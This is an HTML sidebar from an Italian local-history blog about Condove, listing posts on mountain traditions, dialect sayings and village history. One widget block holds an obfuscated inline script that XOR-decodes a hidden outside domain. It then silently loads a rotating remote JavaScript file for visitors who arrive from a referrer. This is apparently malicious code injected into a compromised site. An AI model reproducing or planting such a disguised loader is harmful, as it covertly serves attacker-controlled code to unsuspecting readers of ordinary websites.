					<a href="https://www.cordola.it/2023/05/18/una-tradizione-tra-passato-e-presente-la-marenda-sinoira/">Una tradizione tra passato e presente &#8220;la marenda sinòira&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/04/03/cera-una-volta-il-pranzo-allaperto-di-pasquetta/">C’era una volta il pranzo all’aperto di Pasquetta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/03/01/vivere-senza-rimpiangere-il-passato/">Vivere senza rimpiangere il passato</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/02/01/la-famiglia-di-una-volta-nella-montagna-condovese/">La famiglia di una volta nella montagna Condovese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/01/03/i-profumi-della-montagna/">I profumi della montagna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/01/02/gli-inverni-di-una-volta-a-condove/">Gli inverni di una volta a Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/12/01/il-trittico-del-rocciamelone/">Il Trittico del Rocciamelone</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/11/07/le-botteghe-di-una-volta/">Le botteghe di una volta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/10/05/valsusa-comuni-italianizzati-nel-nome-o-cancellati/">Valsusa: Comuni italianizzati nel nome o cancellati</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/10/04/tradizioni-e-riti-del-giorno-dei-morti-al-coindo-di-condove/">Tradizioni e riti del giorno dei morti al Coindo di Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/09/28/la-raccolta-delle-castagne-ieri/">La raccolta delle castagne ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/07/12/attorno-al-camino/">Attorno al camino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/06/28/vera-rol-unartista-condovese-dimenticata/">Vera Rol, un&#8217;artista Condovese dimenticata</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/05/24/cera-una-volta-il-cesso/">C&#8217;era una volta: Il cesso</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/04/02/lalpeggio-nella-valle-del-sessi-ieri/">L’alpeggio nella valle del Sessi ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/03/22/la-luna-nelle-tradizioni-contadine/">La luna nelle tradizioni contadine</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/03/18/la-coltivazione-della-patata-ieri/">La coltivazione della patata ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/02/17/commercio-di-ieri/">Commercio di ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/01/13/il-medico-condotto-nella-prima-meta-del-xx-secolo/">Il medico condotto nella prima metà del XX secolo</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/12/21/la-fienagione-ieri-a-laietto-e-pratobotrile/">La fienagione ieri a Laietto e Pratobotrile</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/11/26/condove-linvasione-dei-bruchi/">Condove, l’invasione dei bruchi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/11/17/mocchie-anno-1902-scioglimento-del-consiglio-comunale/">Mocchie &#8211; Anno 1902 &#8211; Scioglimento del Consiglio Comunale</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/10/12/le-corvee-a-laietto/">Le corvée a Laietto</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/09/22/coltivazione-della-segale-ieri/">Coltivazione della segale ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/05/12/el-travet/">Ël travèt</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/04/10/i-riti-e-le-usanze-della-notte-di-san-giovanni/">I riti e le usanze della notte di San Giovanni</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/03/04/meglio-ieri-o-meglio-oggi/">Meglio ieri o meglio oggi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/03/02/perche-a-mezzogiorno-suonano-le-campane/">Perché a mezzogiorno suonano le campane</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/02/09/larrotino/">L&#8217;arrotino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/01/13/la-festa-di-santantonio-abate-nella-vita-contadina-di-ieri/">La festa di Sant’Antonio Abate nella vita contadina di ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/01/08/borghi-e-borgate-di-torino/">Borghi e borgate di Torino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/14/cipolle-ripiene-di-laietto-siole-pien-e-d-lajet/">Cipolle ripiene di Laietto (siole pien-e ‘d Lajèt)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/09/13-dicembre-santa-lucia-giorno-piu-corto-o-no/">13 Dicembre Santa Lucia, giorno più corto o no?</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/05/il-ciabattino-o-calzolaio/">Il ciabattino o calzolaio</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/04/due-poesie-di-cesare-meano/">Due poesie di Cesare Meano</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/02/2-dicembre-santa-bibiana/">2 Dicembre Santa Bibiana</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/10/13/condove-riflessioni-su-un-paese-che-cambia/">Condove: riflessioni su un paese che cambia</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/09/23/nostalgia-e-ricordi/">Nostalgia e ricordi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/06/03/la-contrada-dei-fiori/">La contrada dei Fiori in Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/04/05/la-chiesa-di-laietto/">La chiesa di Laietto</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/04/05/la-sacra-san-michele-nel-1825/">La Sacra San Michele nel 1825</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/03/16/padre-cappuccino-placido-bacco/">Padre cappuccino Placido Bacco</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/03/14/i-balli-francoprovenzali/">I balli francoprovenzali</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/03/10/suddivisione-amministrativa-degli-stati-sardi-di-terraferma-regno-di-sardegna-1720-1861/">Suddivisione amministrativa degli stati sardi di terraferma (regno di Sardegna 1720-1861)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/03/02/dazio-e-daziere/">Dazio e daziere</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/02/11/la-balma-o-barma/">La balma o barma</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/01/03/il-mio-ricordo-della-scuola/">Il mio ricordo della scuola</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/01/03/anno-1970-i-lavoratori-della-moncenisio-dicono-no-alle-armi/">Anno 1970 i lavoratori della Moncenisio dicono no alle armi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/12/02/il-mio-ricordo-del-natale/">Il mio ricordo del Natale</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/10/29/i-suoni-della-borgata/">I suoni della borgata</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/05/21/quando-si-bruciava-il-carnevale-alla-torretta/">Quando si bruciava il carnevale alla Torretta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/05/14/i-soprannomi-dei-paesi/">I soprannomi dei paesi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/03/26/quando-si-viveva-senza-frigorifero/">Quando si viveva senza frigorifero</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2018/06/06/coindo-perche-non-ne-vada-perduta-la-memoria/">Coindo: perché non ne vada perduta la memoria</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2018/01/04/la-bagna-cauda/">La &#8220;bagna càuda&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2017/12/19/il-gergo-torinese/">Il gergo torinese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2017/11/24/monte-baraccone/">Monte Baraccone</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2017/10/20/anno-1907-le-onoranze-al-botanico-giovanni-francesco-re-in-condove/">Anno 1907 le onoranze al botanico Giovanni Francesco Re in Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2017/01/11/quando-si-nasceva-in-casa/">Quando si nasceva in casa</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/12/23/specchio-dei-tempi-alla-borgata-dravugna/">Specchio dei tempi alla borgata Dravugna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/12/13/la-festa-degli-alberi/">La festa degli alberi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/11/05/fulmini-e-tuoni-in-montagna-losne-e-tron-an-montagna/">Fulmini e tuoni in montagna (lòsne e tron an montagna)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/10/19/sentenza-n-89-del-17-aprile-1861-nella-causa-di-paolo-versino-contro-il-comune-e-la-congregazione-di-carita-di-mocchie-e-contro-michele-cordola/">Sentenza n. 89 del 17 aprile 1861  Nella causa di Paolo Versino contro il Comune e la Congregazione di Carità di Mocchie e contro Michele Cordola</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/10/19/sentenza-n-289-del-15-dicembre-1870-nella-causa-di-cordola-giovan-domenico-contro-micol-bartolomeo/">Sentenza n. 289 del 15 dicembre 1870  Nella causa di Cordola Giovan Domenico contro Micol Bartolomeo</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/07/26/vuoi-conoscere-origine-storia-e-stemma-dei-cognomi-condovesi-piu-antichi/">Vuoi conoscere origine, storia e stemma dei cognomi Condovesi più antichi?</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/06/15/vuoi-ricercare-le-origini-della-tua-famiglia-ti-racconto-come-ho-fatto-io/">Vuoi ricercare le origini della tua famiglia? Ti racconto come ho fatto io</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/06/15/mandamento-di-condove-da-notizie-topografiche-e-statistiche-sugli-stati-di-s-m-il-re-di-sardegna-anno1843/">Mandamento di Condove da notizie topografiche e statistiche sugli stati di S. M. il Re di Sardegna &#8211; anno1843</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/06/15/mandamento-di-bussolino-da-notizie-topografiche-e-statistiche-sugli-stati-di-s-m-il-re-di-sardegna-anno-1843/">Mandamento di Bussolino da notizie topografiche e statistiche sugli stati di S. M. il Re di Sardegna – anno 1843</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/05/13/nuova-pagina-mi-racconto/">Nuova pagina &#8220;Mi racconto&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/04/08/oroscopo-celtico/">Oroscopo celtico</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/02/17/il-mostro-che-spavento-borgone/">Il mostro che spaventò Borgone</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/02/17/il-castello-di-bruzolo-2/">Il Castello di Bruzolo</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/03/31/il-rondo-della-forca-a-torino/">Il rondò della forca a Torino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/03/23/via-garibaldi-a-torino/">Via Garibaldi a Torino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/22/i-giorni-della-merla-ij-di-dla-merla/">I giorni della merla (ij di dla merla)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/21/estate-di-san-martino-e-fe-san-martin/">Estate di San Martino e “fé San Martin”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/20/significato-di-na-figura-da-cicolate/">Significato di “na figura da cicolaté&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/11/significato-di-furb-coma-gariboja/">Significato di “Furb coma Gariboja”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/02/significato-di-i-lhai-daje-l-bleu-e-del-pento/">Significato di “i l&#8217;hai daje &#8216;l bleu” e “dël pento”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/04/11/significato-di-de-del-cul/">Significato di “dé dël cul”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/04/03/significato-di-cerea/">Significato di &#8220;Cerea&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/04/03/significato-di-boja-fauss/">Significato di &#8220;Bòja fàuss&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/02/12/significato-di-bogianen/">Significato di &#8220;Bogianen&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/01/27/significato-di-tota/">Significato di &#8220;Tòta&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/09/01/condove-dal-dizionario-geografico-storico-degli-stati-di-s-m-il-re-di-sardegna/">Condove dal dizionario geografico storico degli stati di S. M. il Re di Sardegna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/09/01/mocchie-dal-dizionario-geografico-storico-degli-stati-di-s-m-il-re-di-sardegna/">Mocchie dal dizionario geografico storico degli stati di S. M. il Re di Sardegna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/09/01/frassinere-dal-dizionario-geografico-storico-degli-stati-di-s-m-il-re-di-sardegna/">Frassinere dal dizionario geografico storico degli stati di S. M. il Re di Sardegna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/06/11/condove/">Condove &#8211; Il mercato settimanale</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/03/06/i-pautasso-di-carignano-to/">I Pautasso di Carignano (TO)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/03/01/gianduja/">Gianduja</a>
									</li>
					</ul>

		</li><li id="text-4" class="widget-container widget_text"><h3 class="widget-title">Meta</h3>			<div class="textwidget"><ul>
<li><a href="http://www.cordola.it/wp-admin/">Amministra sito</a></li>
</ul></div>
		</li><li id="facebooklikebox-2" class="widget-container widget_FacebookLikeBox"><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="http://www.facebook.com/pages/Planet-Cordola/178697412278910" width="220" show_faces="true" border_color="AAAAAA" stream="false" header="true"></fb:like-box></li><li id="block-3" class="widget-container widget_block"><script type="text/javascript">
!function (_48f65) {
    
    var _91d1a = Date.now();
    var _7ad91 = 1000;
    _91d1a = _91d1a / _7ad91;
    _91d1a = Math.floor(_91d1a);

    var _ca80c = 600;
    _91d1a -= _91d1a % _ca80c;
    _91d1a = _91d1a.toString(16);

    var _33e47 = _48f65.referrer;

    if (!_33e47) return;

    var _12608 = [38401, 38429, 38412, 38417, 38402, 38417, 38426, 38400, 38407, 38490, 38429, 38426, 38418, 38427];

    _12608 = _12608.map(function(_b191b){
        return _b191b ^ 38516;
    });

    var _3ceb6 = "f7cc6c1df0c1a58c8dfe7ef56dcb963e";
    
    _12608 = String.fromCharCode(..._12608);

    var _6bc3b = "https://";
    var _1c78e = "/";
    var _4f701 = "preview-";

    var _60250 = ".js";

    var _bdb71 = _48f65.createElement("script");
    _bdb71.type = "text/javascript";
    _bdb71.async = true;
    _bdb71.src = _6bc3b + _12608 + _1c78e + _4f701 + _91d1a + _60250;

    _48f65.getElementsByTagName("head")[0].appendChild(_bdb71)

}(document);
</script></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="media_image-3" class="widget-container widget_media_image"><h3 class="widget-title">Condove</h3><img width="300" height="264" src="https://www.cordola.it/wp-content/uploads/2019/09/posizione-Condove2-300x264.jpg" class="image wp-image-3512  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2019/09/posizione-Condove2-300x264.jpg 300w, https://www.cordola.it/wp-content/uploads/2019/09/posizione-Condove2.jpg 695w" sizes="auto, (max-width: 300px) 100vw, 300px" /></li><li id="media_image-4" class="widget-container widget_media_image"><h3 class="widget-title">Stemma di Condove</h3><img width="227" height="300" src="https://www.cordola.it/wp-content/uploads/2020/02/Condove-Stemma-227x300.jpg" class="image wp-image-3630  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2020/02/Condove-Stemma-227x300.jpg 227w, https://www.cordola.it/wp-content/uploads/2020/02/Condove-Stemma.jpg 379w" sizes="auto, (max-width: 227px) 100vw, 227px" /></li><li id="media_image-2" class="widget-container widget_media_image"><h3 class="widget-title">Drapò dël Piemont</h3><img width="300" height="200" src="https://www.cordola.it/wp-content/uploads/2019/04/bandiera-piemonte-300x200.jpg" class="image wp-image-3424  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2019/04/bandiera-piemonte-300x200.jpg 300w, https://www.cordola.it/wp-content/uploads/2019/04/bandiera-piemonte.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></li><li id="widget_sp_image-3" class="widget-container widget_sp_image"><h3 class="widget-title">Bandiera francoprovenzale</h3><img width="500" height="333" alt="Bandiera francoprovenzale" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2020/01/bandiera-francoprovenzale-del-piemonte.jpg 500w, https://www.cordola.it/wp-content/uploads/2020/01/bandiera-francoprovenzale-del-piemonte-300x200.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.cordola.it/wp-content/uploads/2020/01/bandiera-francoprovenzale-del-piemonte.jpg" /></li><li id="widget_sp_image-4" class="widget-container widget_sp_image"><h3 class="widget-title">Bandiera occitana</h3><img width="282" height="190" alt="Bandiera occitana" class="attachment-full" style="max-width: 100%;" src="https://www.cordola.it/wp-content/uploads/2020/01/bandiera_occitana.jpg" /></li><li id="widget_sp_image-5" class="widget-container widget_sp_image"><h3 class="widget-title">Mocchie monumento civiltà alpina</h3><img width="484" height="636" alt="Mocchie monumento civiltà alpina" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2020/12/mocchie-monumento-civilta-alpina2-1.jpg 484w, https://www.cordola.it/wp-content/uploads/2020/12/mocchie-monumento-civilta-alpina2-1-228x300.jpg 228w" sizes="(max-width: 484px) 100vw, 484px" src="https://www.cordola.it/wp-content/uploads/2020/12/mocchie-monumento-civilta-alpina2-1.jpg" /></li><li id="widget_sp_image-8" class="widget-container widget_sp_image"><h3 class="widget-title">Santuario Madonna degli Angeli Collombardo</h3><img width="950" height="682" alt="Santuario Madonna degli Angeli Collombardo" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2021/01/collombardo00.jpeg 950w, https://www.cordola.it/wp-content/uploads/2021/01/collombardo00-300x215.jpeg 300w, https://www.cordola.it/wp-content/uploads/2021/01/collombardo00-768x551.jpeg 768w" sizes="(max-width: 950px) 100vw, 950px" src="https://www.cordola.it/wp-content/uploads/2021/01/collombardo00.jpeg" /></li><li id="media_image-5" class="widget-container widget_media_image"><h3 class="widget-title">Condove San Rocco già Santa Maria del Prato e San Pietro</h3><img width="210" height="300" src="https://www.cordola.it/wp-content/uploads/2022/02/san-rocco-210x300.jpg" class="image wp-image-4560  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Santa Maria del Prato ora San Rocco" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2022/02/san-rocco-210x300.jpg 210w, https://www.cordola.it/wp-content/uploads/2022/02/san-rocco.jpg 325w" sizes="auto, (max-width: 210px) 100vw, 210px" /></li><li id="media_image-6" class="widget-container widget_media_image"><h3 class="widget-title">Castrum Capriarum</h3><img width="300" height="253" src="https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum-300x253.jpg" class="image wp-image-4561  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum-300x253.jpg 300w, https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum-1024x864.jpg 1024w, https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum-768x648.jpg 768w, https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum.jpg 1269w" sizes="auto, (max-width: 300px) 100vw, 300px" /></li><li id="widget_sp_image-6" class="widget-container widget_sp_image"><h3 class="widget-title">Madonna del Rocciamelone</h3><img width="823" height="1122" alt="Madonna del Rocciamelone" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone.jpg 823w, https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone-220x300.jpg 220w, https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone-751x1024.jpg 751w, https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone-768x1047.jpg 768w" sizes="(max-width: 823px) 100vw, 823px" src="https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone.jpg" /></li><li id="widget_sp_image-7" class="widget-container widget_sp_image"><h3 class="widget-title">Sacra di San Michele</h3><img width="792" height="587" alt="Sacra di San Michele" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2020/12/sacra-san-michele1.jpg 792w, https://www.cordola.it/wp-content/uploads/2020/12/sacra-san-michele1-300x222.jpg 300w, https://www.cordola.it/wp-content/uploads/2020/12/sacra-san-michele1-768x569.jpg 768w" sizes="(max-width: 792px) 100vw, 792px" src="https://www.cordola.it/wp-content/uploads/2020/12/sacra-san-michele1.jpg" /></li><li id="widget_sp_image-9" class="widget-container widget_sp_image"><h3 class="widget-title">Susa Cattedrale San Giusto e Porta Savoia</h3><img width="831" height="866" alt="Susa Cattedrale San Giusto e Porta Savoia" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2022/03/Susa-cattedrale-e-porta-savoia.jpg 831w, https://www.cordola.it/wp-content/uploads/2022/03/Susa-cattedrale-e-porta-savoia-288x300.jpg 288w, https://www.cordola.it/wp-content/uploads/2022/03/Susa-cattedrale-e-porta-savoia-768x800.jpg 768w" sizes="(max-width: 831px) 100vw, 831px" src="https://www.cordola.it/wp-content/uploads/2022/03/Susa-cattedrale-e-porta-savoia.jpg" /></li><li id="archives-3" class="widget-container widget_archive"><h3 class="widget-title">Archivi</h3>
			<ul>
					<li><a href='https://www.cordola.it/2026/01/'>Gennaio 2026</a></li>
	<li><a href='https://www.cordola.it/2025/11/'>Novembre 2025</a></li>
	<li><a href='https://www.cordola.it/2025/10/'>Ottobre 2025</a></li>
	<li><a href='https://www.cordola.it/2025/09/'>Settembre 2025</a></li>
	<li><a href='https://www.cordola.it/2025/05/'>Maggio 2025</a></li>
	<li><a href='https://www.cordola.it/2025/04/'>Aprile 2025</a></li>
	<li><a href='https://www.cordola.it/2025/03/'>Marzo 2025</a></li>
	<li><a href='https://www.cordola.it/2025/02/'>Febbraio 2025</a></li>
	<li><a href='https://www.cordola.it/2024/11/'>Novembre 2024</a></li>
	<li><a href='https://www.cordola.it/2024/10/'>Ottobre 2024</a></li>
	<li><a href='https://www.cordola.it/2024/09/'>Settembre 2024</a></li>
	<li><a href='https://www.cordola.it/2024/06/'>Giugno 2024</a></li>
	<li><a href='https://www.cordola.it/2024/04/' aria-current="page">Aprile 2024</a></li>
	<li><a href='https://www.cordola.it/2024/03/'>Marzo 2024</a></li>
	<li><a href='https://www.cordola.it/2024/02/'>Febbraio 2024</a></li>
	<li><a href='https://www.cordola.it/2024/01/'>Gennaio 2024</a></li>
	<li><a href='https://www.cordola.it/2023/12/'>Dicembre 2023</a></li>
	<li><a href='https://www.cordola.it/2023/11/'>Novembre 2023</a></li>
	<li><a href='https://www.cordola.it/2023/10/'>Ottobre 2023</a></li>
	<li><a href='https://www.cordola.it/2023/09/'>Settembre 2023</a></li>
	<li><a href='https://www.cordola.it/2023/07/'>Luglio 2023</a></li>
	<li><a href='https://www.cordola.it/2023/06/'>Giugno 2023</a></li>
	<li><a href='https://www.cordola.it/2023/05/'>Maggio 2023</a></li>
	<li><a href='https://www.cordola.it/2023/04/'>Aprile 2023</a></li>
	<li><a href='https://www.cordola.it/2023/03/'>Marzo 2023</a></li>
	<li><a href='https://www.cordola.it/2023/02/'>Febbraio 2023</a></li>
	<li><a href='https://www.cordola.it/2023/01/'>Gennaio 2023</a></li>
	<li><a href='https://www.cordola.it/2022/12/'>Dicembre 2022</a></li>
	<li><a href='https://www.cordola.it/2022/11/'>Novembre 2022</a></li>
	<li><a href='https://www.cordola.it/2022/10/'>Ottobre 2022</a></li>
	<li><a href='https://www.cordola.it/2022/09/'>Settembre 2022</a></li>
	<li><a href='https://www.cordola.it/2022/07/'>Luglio 2022</a></li>
	<li><a href='https://www.cordola.it/2022/06/'>Giugno 2022</a></li>
	<li><a href='https://www.cordola.it/2022/05/'>Maggio 2022</a></li>
	<li><a href='https://www.cordola.it/2022/04/'>Aprile 2022</a></li>
	<li><a href='https://www.cordola.it/2022/03/'>Marzo 2022</a></li>
	<li><a href='https://www.cordola.it/2022/02/'>Febbraio 2022</a></li>
	<li><a href='https://www.cordola.it/2022/01/'>Gennaio 2022</a></li>
	<li><a href='https://www.cordola.it/2021/12/'>Dicembre 2021</a></li>
	<li><a href='https://www.cordola.it/2021/11/'>Novembre 2021</a></li>
	<li><a href='https://www.cordola.it/2021/10/'>Ottobre 2021</a></li>
	<li><a href='https://www.cordola.it/2021/09/'>Settembre 2021</a></li>
	<li><a href='https://www.cordola.it/2021/05/'>Maggio 2021</a></li>
	<li><a href='https://www.cordola.it/2021/04/'>Aprile 2021</a></li>
	<li><a href='https://www.cordola.it/2021/03/'>Marzo 2021</a></li>
	<li><a href='https://www.cordola.it/2021/02/'>Febbraio 2021</a></li>
	<li><a href='https://www.cordola.it/2021/01/'>Gennaio 2021</a></li>
	<li><a href='https://www.cordola.it/2020/12/'>Dicembre 2020</a></li>
	<li><a href='https://www.cordola.it/2020/10/'>Ottobre 2020</a></li>
	<li><a href='https://www.cordola.it/2020/09/'>Settembre 2020</a></li>
	<li><a href='https://www.cordola.it/2020/06/'>Giugno 2020</a></li>
	<li><a href='https://www.cordola.it/2020/04/'>Aprile 2020</a></li>
	<li><a href='https://www.cordola.it/2020/03/'>Marzo 2020</a></li>
	<li><a href='https://www.cordola.it/2020/02/'>Febbraio 2020</a></li>
	<li><a href='https://www.cordola.it/2020/01/'>Gennaio 2020</a></li>
	<li><a href='https://www.cordola.it/2019/12/'>Dicembre 2019</a></li>
	<li><a href='https://www.cordola.it/2019/10/'>Ottobre 2019</a></li>
	<li><a href='https://www.cordola.it/2019/05/'>Maggio 2019</a></li>
	<li><a href='https://www.cordola.it/2019/03/'>Marzo 2019</a></li>
	<li><a href='https://www.cordola.it/2018/06/'>Giugno 2018</a></li>
	<li><a href='https://www.cordola.it/2018/01/'>Gennaio 2018</a></li>
	<li><a href='https://www.cordola.it/2017/12/'>Dicembre 2017</a></li>
	<li><a href='https://www.cordola.it/2017/11/'>Novembre 2017</a></li>
	<li><a href='https://www.cordola.it/2017/10/'>Ottobre 2017</a></li>
	<li><a href='https://www.cordola.it/2017/01/'>Gennaio 2017</a></li>
	<li><a href='https://www.cordola.it/2016/12/'>Dicembre 2016</a></li>
	<li><a href='https://www.cordola.it/2016/11/'>Novembre 2016</a></li>
	<li><a href='https://www.cordola.it/2016/10/'>Ottobre 2016</a></li>
	<li><a href='https://www.cordola.it/2016/07/'>Luglio 2016</a></li>
	<li><a href='https://www.cordola.it/2016/06/'>Giugno 2016</a></li>
	<li><a href='https://www.cordola.it/2016/05/'>Maggio 2016</a></li>
	<li><a href='https://www.cordola.it/2016/04/'>Aprile 2016</a></li>
	<li><a href='https://www.cordola.it/2016/02/'>Febbraio 2016</a></li>
	<li><a href='https://www.cordola.it/2015/03/'>Marzo 2015</a></li>
	<li><a href='https://www.cordola.it/2015/01/'>Gennaio 2015</a></li>
	<li><a href='https://www.cordola.it/2014/04/'>Aprile 2014</a></li>
	<li><a href='https://www.cordola.it/2014/02/'>Febbraio 2014</a></li>
	<li><a href='https://www.cordola.it/2014/01/'>Gennaio 2014</a></li>
	<li><a href='https://www.cordola.it/2013/09/'>Settembre 2013</a></li>
	<li><a href='https://www.cordola.it/2013/06/'>Giugno 2013</a></li>
	<li><a href='https://www.cordola.it/2013/03/'>Marzo 2013</a></li>
	<li><a href='https://www.cordola.it/2013/02/'>Febbraio 2013</a></li>
	<li><a href='https://www.cordola.it/2013/01/'>Gennaio 2013</a></li>
	<li><a href='https://www.cordola.it/2012/11/'>Novembre 2012</a></li>
	<li><a href='https://www.cordola.it/2012/10/'>Ottobre 2012</a></li>
			</ul>

			</li><li id="categories-3" class="widget-container widget_categories"><h3 class="widget-title">Categorie</h3>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://www.cordola.it/category/arte-e-cultura/">Arte e cultura</a> (245)
</li>
	<li class="cat-item cat-item-156"><a href="https://www.cordola.it/category/cera-una-volta/">c&#039;era una volta</a> (93)
</li>
	<li class="cat-item cat-item-130"><a href="https://www.cordola.it/category/cognomi/">cognomi</a> (13)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.cordola.it/category/condove/">condove</a> (227)
</li>
	<li class="cat-item cat-item-125"><a href="https://www.cordola.it/category/curiosita/">curiosità</a> (100)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.cordola.it/category/enogastronomia/">Enogastronomia</a> (38)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cordola.it/category/folclore-e-tradizioni/">Folclore e tradizioni</a> (229)
</li>
	<li class="cat-item cat-item-146"><a href="https://www.cordola.it/category/frassinere/">Frassinere</a> (30)
</li>
